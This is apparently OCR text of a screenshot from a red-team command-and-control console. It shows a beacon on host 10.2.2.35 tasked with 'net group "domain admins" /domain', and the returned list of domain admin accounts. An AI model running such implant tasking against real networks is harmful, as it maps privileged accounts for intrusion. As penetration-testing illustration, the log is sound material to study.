 Event Log X Beacon 10.2.2.35@5256 X Sites X Files 10.2.2.35@5256 X
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
The request will be processed at a domain controller for domain .com.
Group name Domain Admins
Comment Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator BLombardo caroot
CThomas dbagent EFisher
PSAdmin SMSUSER sqladmin
The command completed successfully.
渗透攻击红队